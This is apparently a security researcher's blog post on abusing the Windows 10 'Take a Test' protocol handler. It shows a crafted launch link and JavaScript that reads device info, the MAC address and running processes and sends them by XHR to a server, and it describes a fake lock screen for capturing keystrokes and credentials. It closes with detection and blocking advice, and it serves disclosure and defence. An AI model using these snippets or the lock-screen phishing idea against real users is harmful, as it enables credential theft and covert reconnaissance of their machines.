Phishing Users to Take a Test
Introduction

When looking for new interesting attack surfaces in Windows, I’ve often looked to default file handlers and LOLBins. Another interesting place to look is the default protocol handlers and while looking through the Windows 10 ‘Choose default applications by protocol’ screen, I saw something I had not previously looked at called ‘Take a Test’:
I did a quick search for any reference to this handler and couldn’t find much in the way of research. It did however appear in Adam’s list of URL schemes in Windows 10 dating back to 2018 so it’s been around a while but could not see anything else on it.
I ended up working through any documentation I could find on ‘Take a Test’, with the main articles being the following:
- https://docs.microsoft.com/en-us/education/windows/take-tests-in-windows-10
- https://docs.microsoft.com/en-us/education/windows/take-a-test-app-technical
- https://github.com/SmarterApp/SB_BIRT/blob/master/irp/doc/req/SecureBrowserAPIspecification.md
So the use case for ‘Take a Test’ is as Microsoft describes:
“Many schools use online testing for formative and summative assessments. It’s critical that students use a secure browser that prevents them from using other computer or Internet resources during the test.”
The protocol handler allows an easy way for links to be shared that can initiate a secure browser in a kiosk type environment for students to take an online hosted exam. This browser not only stops distractions, but it also has some fairly interesting abilities to implement restrictions and provide some situational awareness to the people setting the test to prevent cheating.
Microsoft’s Take a Test implementation largely conforms to the above more general ‘Secure Browser’ specification referenced above. This all sounds reasonable but bear in mind this protocol handler ships with all Windows 10 installations including places which probably don’t use it so let us dive in further and see how it works.
Protocol Handler
A ‘Take a test’ URL can be constructed as follows and be shared by any means:
ms-edu-secureassessment:https://example.com/#enforcelockdownMicrosoft also provides the following helpful webapp to assist with creating the link:
https://takeatest.blob.core.windows.net/takeatest-link-generator/testpage.html
Here’s a good example:
Click Me
More importantly, another vital bit of information is how to exit the Take a Test app, which is done by pressing Ctrl+Alt+Delete.
The protocol handler launches:
C:\Windows\SystemApps\Microsoft.Windows.SecureAssessmentBrowser_cw5n1h2txyewy\SecureAssessmentBrowser.exeThe Warning
Before I go any further, lets talk about the warning message that pops up on clicking the above link, which I’m sure you didn’t click through.
Do you trust example.com? This site wants to take control of your PC.

This could hamper any offensive use of this, however, users have been known to ignore warnings and end up stuck with Rick playing full screen.
If you do click through the warning the Take A Test secure browser has some interesting qualities:
- It runs full screen above the Lock Screen.
- You need to use the Ctrl+Alt+Delete to get out of it.
- It has some secure browser APIs which help education establishments catch those pesky kids trying to cheat at exams.
Endpoint Enumeration
The Secure Browser implementation exposes a JavaScript API to allow for teachers to check up on students.
- SecureBrowser.security.getDeviceInfo
- SecureBrowser.security.getMACAddress
- SecureBrowser.security.examineProcessList
- SecureBrowser.security.isRemoteSession
- SecureBrowser.security.isVMSession
To explore some of these in a potential phishing scenario I started having a play with some of these methods. I setup a standard web server with valid TLS and started implementing some of the interesting methods.
For example, you could do something like this as an example to send a GET request with the output from getDeviceInfo:
const deviceInfo = function(info){
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://example.com/?getDeviceInfo?info=' + info);
xhr.send();
}
SecureBrowser.security.getDeviceInfo(deviceInfo);For a test VM this returned:
{"manufacturer":"Microsoft Corporation","SWVer":"10.0.19042.804"}In a similar light we invoke getMacAddress:
const getMacAddress = function(mac){
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://example.com/?getMacAddress=' + mac);
xhr.send();
}
SecureBrowser.security.getMACAddress(getMacAddress);This gives the full MAC Address of the main NIC:
GET /?getMacAddress=00155D014310 HTTP/1.1Which matched the network adapter of the VM:

Now onto examineProcessList, as Microsoft describe this:
“Gets the list of all processes running on the client machine owned by the user. The testing application will invoke this to examine the list and compare it with a list of processes that have been deemed blacklisted during testing cycle. This call should be invoked both at the start of an assessment and periodically while the student is taking the assessment. If a blacklisted process is detected, the assessment should be stopped to preserve test integrity.”
So it does not return a full process list, but it turns out you can pass a huge list of potential processes and it will return which ones are running. I have not experienced any sort of limit of the processes to check. This feature is however limited to the processes running as the current user, hence limiting the ability to work out what security products are running as these would likely be running as SYSTEM.
It does however give us scope to enumerate the software in use and then use this to guide our targeting or help us prepare payloads or exploits for when access is achieved. Additionally, this can provide an excellent seed for keying our payloads to a specific endpoint and assist in evading those troublesome sandboxes.
A simple implementation is shown below:
const badProcesses = function (foundProcesses) {
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://example.com/?examineProcessList=' + foundProcesses);
xhr.send();
}
SecureBrowser.security.examineProcessList(['onedrive.exe','vpnui.exe', 'notepad.exe'], badProcesses);Beyond these APIs there’s a few more checks to see if the test is being run in a Virtual Machine or Remote Session and others largely responsible for locking down the endpoint to only have the desired functionality during the test and doing things like emptying the clipboard.
Reconnaissance App
I put this all together into a more polished proof of concept using Python, Flask and jQuery:
As can be seen on the video this proof of concept aims to show the information gleaned back to the user as well as logging all of the data server side. This is all just HTML, CSS and JavaScript though so it’s trivial to change the look and feel / experience.
You can grab this POC from the ActiveBreach GitHub repo to try yourself:
https://github.com/mdsecactivebreach/TakeATest
Credential Capture
Where else could you take this? Well, during my research one thing that dawned on me was the fact that this Take A Test app runs full screen above the lock screen and requires a certain key combination to get out of it put this in an interesting position and rife for some sort of credential phishing attack.
I came up with this very quick prototype to mimic a Lock Screen to demonstrate this:

In the background all of the enumeration I mention above is carried out and keystrokes are sent in real time using AJAX. You could equally marry this up with a tool such as Evilginx to pass through to a legit logon portal.
Conclusion
The default Windows 10 ms-edu-secureassessment:// protocol handler is quite interesting. There’s some warnings upon clicking a crafted URL but past this there’s interesting functionality that you might not expect to be available to an attacker using just JavaScript without having compromised a system. This could definitely be useful from a reconnaissance and targeting perspective. As discussed other creative uses could also be engineered such as using it for credential capture especially given the unique position above Lock Screen.
Detection and Prevention
To successfully block ‘Take a Test’ you may want to consider the following:
- Detect and block instances of C:\Windows\SystemApps\Microsoft.Windows.SecureAssessmentBrowser_cw5n1h2txyewy\SecureAssessmentBrowser.exe being run.
- Unset the default protocol handler ms-edu-secureassessment://
The Secure Assessment Browser AppX package can be seen here:
Name : Microsoft.Windows.SecureAssessmentBrowser
Publisher : CN=Microsoft Windows, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
Architecture : Neutral
ResourceId : neutral
Version : 10.0.19041.423
PackageFullName : Microsoft.Windows.SecureAssessmentBrowser_10.0.19041.423_neutral_neutral_cw5n1h2txyewy
InstallLocation : C:\Windows\SystemApps\Microsoft.Windows.SecureAssessmentBrowser_cw5n1h2txyewy
IsFramework : False
PackageFamilyName : Microsoft.Windows.SecureAssessmentBrowser_cw5n1h2txyewy
PublisherId : cw5n1h2txyewy
IsResourcePackage : False
IsBundle : False
IsDevelopmentMode : False
NonRemovable : True
IsPartiallyStaged : False
SignatureKind : System
Status : OkI attempted to remove as follows but got the following error “This app is part of Windows and cannot be uninstalled on a per-user basis.”:
PS C:\Windows\system32> Remove-AppxPackage -Package "Microsoft.Windows.SecureAssessmentBrowser_10.0.19041.423_neutral_neutral_cw5n1h2txyewy"
Remove-AppxPackage : Deployment failed with HRESULT: 0x80073CFA, Removal failed. Please contact your software vendor. (Exception from HRESULT: 0x80073CFA)
error 0x80070032: AppX Deployment Remove operation on package Microsoft.Windows.SecureAssessmentBrowser_10.0.19041.423_neutral_neutral_cw5n1h2txyewy from: C:\Windows\SystemApps\Microsoft.Windows.SecureAssessmentBrowser_cw5n1h2txyewy failed. This app is part of Windows and cannot be uninstalled on a per-user basis. An administrator can attempt to remove the
app from the computer using Turn Windows Features on or off. However, it may not be possible to uninstall the app.
NOTE: For additional information, look for [ActivityId] cfb26e27-133a-0006-b879-b4cf3a13d701 in the Event Log or use the command line Get-AppPackageLog -ActivityID cfb26e27-133a-0006-b879-b4cf3a13d701
At line:1 char:1
+ Remove-AppxPackage -Package "Microsoft.Windows.SecureAssessmentBrowse ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : WriteError: (Microsoft.Windo...l_cw5n1h2txyewy:String) [Remove-AppxPackage], IOException
+ FullyQualifiedErrorId : DeploymentError,Microsoft.Windows.Appx.PackageManager.Commands.RemoveAppxPackageCommandBut there may be a workaround to get it removed – assuming that it doesn’t have any other valid uses.
Further Work
There may be further attack surface in the components which make this all work, namely:
- SecureAssessmentBrowser.exe – The Secure Browser implementation itself
- SecureAssessment_JSBridge.dll and SecureAssessment_JSBridge.winmd – The JavaScript bridge implementation.
Being lesser known, it’s seems less likely they have been scrutinised as much as other Windows components.
This blog post was written by David Middlehurst.